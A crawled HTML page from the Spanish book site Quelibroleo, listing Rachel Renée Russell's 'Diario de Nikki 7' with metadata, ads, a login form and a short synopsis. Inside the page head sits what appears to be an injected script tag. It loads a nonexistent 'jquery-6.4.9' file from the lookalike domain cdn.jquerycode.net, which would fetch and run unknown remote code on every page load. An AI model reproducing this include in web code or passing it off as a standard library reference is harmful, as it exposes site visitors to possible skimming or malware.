

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/diario-de-nikki-7-una-famosa-con-poco-estilo
body_size: 14288
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="S370pC8wxHMJzA5xui2CYNtfooymZgqLFuZDdr63">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="DIARIO DE NIKKI 7. Una famosa con poco estilo - RUSSELL RACHEL RENEE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1451474527.jpg"/>
    <meta property="og:image:alt" content="DIARIO DE NIKKI 7. Una famosa con poco estilo"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/diario-de-nikki-7-una-famosa-con-poco-estilo"/>
    <meta property="og:title" content="DIARIO DE NIKKI 7. Una famosa con poco estilo - RUSSELL RACHEL RENEE"/>
    <meta property="og:description" content="Siento decirte, Nikki, que un día tendré mi propio programa de televisión. Irá sobre mi fabulosa vida, mi extraordinario talento, mi deslumbrante belleza y mi bondad. ¡Anda! ¿Será un programa de humor? Ya estoy impaciente por verlo, Mackenzie. ¡¡Nikki en un reality de la tele!! ¿Su peor pesadilla?"/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "DIARIO DE NIKKI 7. Una famosa con poco estilo",
    "author": {
        "@type": "Person",
        "name": "RUSSELL, RACHEL RENEE"
    },
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1451474527.jpg",
    "description": "Siento decirte, Nikki, que un día tendré mi propio programa de televisión. Irá sobre mi fabulosa vida, mi extraordinario talento, mi deslumbrante belleza y mi bondad. ¡Anda! ¿Será un programa de humor? Ya estoy impaciente por verlo, Mackenzie. ¡¡Nikki en un reality de la tele!! ¿Su peor pesadilla?"
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>DIARIO DE NIKKI 7. Una famosa con poco estilo - RUSSELL RACHEL RENEE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="DIARIO DE NIKKI 7. Una famosa con poco estilo - RUSSELL RACHEL RENEE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Siento decirte, Nikki, que un día tendré mi propio programa de televisión. Irá sobre mi fabulosa vida, mi extraordinario talento, mi deslumbrante belleza y mi bondad. ¡Anda! ¿Será un programa de humor? Ya estoy impaciente por verlo, Mackenzie. ¡¡Nikki en un reality de la tele!! ¿Su peor pesadilla?">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="DIARIO DE NIKKI 7. Una famosa con poco estilo - RUSSELL RACHEL RENEE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Siento decirte, Nikki, que un día tendré mi propio programa de televisión. Irá sobre mi fabulosa vida, mi extraordinario talento, mi deslumbrante belleza y mi bondad. ¡Anda! ¿Será un programa de humor? Ya estoy impaciente por verlo, Mackenzie. ¡¡Nikki en un reality de la tele!! ¿Su peor pesadilla?">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/diario-de-nikki-7-una-famosa-con-poco-estilo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DIARIO DE NIKKI 7. Una famosa con poco estilo - RUSSELL RACHEL RENEE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Siento decirte, Nikki, que un día tendré mi propio programa de televisión. Irá sobre mi fabulosa vida, mi extraordinario talento, mi deslumbrante belleza y mi bondad. ¡Anda! ¿Será un programa de humor? Ya estoy impaciente por verlo, Mackenzie. ¡¡Nikki en un reality de la tele!! ¿Su peor pesadilla?">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-7-una-famosa-con-poco-estilo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "S370pC8wxHMJzA5xui2CYNtfooymZgqLFuZDdr63";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/diario-de-nikki-7-una-famosa-con-poco-estilo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="S370pC8wxHMJzA5xui2CYNtfooymZgqLFuZDdr63">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="S370pC8wxHMJzA5xui2CYNtfooymZgqLFuZDdr63">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1451474527.jpg" alt="DIARIO DE NIKKI 7. Una famosa con poco estilo" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788427298828';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 3000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="131469">
                            <div style="float:left">
                                <h3>DIARIO DE NIKKI 7. Una famosa con poco estilo <small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENEE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1451474527.jpg" alt="Portada de DIARIO DE NIKKI 7. Una famosa con poco estilo" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/molino">MOLINO</a></li>
                                                <li><span>Año de edición</span> 2015</li>
                                                <li><span>ISBN</span> 9788427208483</li>
                                                                                                    <li><span>ISBN digital</span> 9788427298828</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=DIARIO+DE+NIKKI+7.+Una+famosa+con+poco+estilo https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fdiario-de-nikki-7-una-famosa-con-poco-estilo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/diario-de-nikki-7-una-famosa-con-poco-estilo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/diario-de-nikki-7-una-famosa-con-poco-estilo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788427208483&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788427208483" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788427298828&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="DIARIO DE NIKKI 7. Una famosa con poco estilo">
                            <input type="hidden" name="id_libro" value="131469" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="RUSSELL, RACHEL RENEE" id="autor">
                            <input type="hidden" name="_token" value="S370pC8wxHMJzA5xui2CYNtfooymZgqLFuZDdr63">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Siento decirte, Nikki, que un día tendré mi propio programa de televisión. Irá sobre mi fabulosa vida, mi extraordinario talento, mi deslumbrante belleza y mi bondad. ¡Anda! ¿Será un programa de humor? Ya estoy impaciente por verlo, Mackenzie. ¡¡Nikki en un reality de la tele!! ¿Su peor pesadilla?</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="14" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-desastroso-max-crumbly-que-asco-de-dia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494319912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="137227"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-desastroso-max-crumbly-que-asco-de-dia"><span>EL DESASTROSO MAX CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-5-una-sabelotodo-no-tan-lista">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1451474309.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="131467"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-5-una-sabelotodo-no-tan-lista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-5-una-sabelotodo-no-tan-lista"><span>DIARIO DE NIKKI 5. U...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-desastroso-max-crumbly-2-caos-escolar">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978840/9788408182504.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="189382"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-desastroso-max-crumbly-2-caos-escolar"><span>EL DESASTROSO MAX CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-4-una-patinadora-sobre-hielo-algo-torpe">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1451474217.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="131466"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-4-una-patinadora-sobre-hielo-algo-torpe"><span>DIARIO DE NIKKI 4. U...</span></a>
					
					
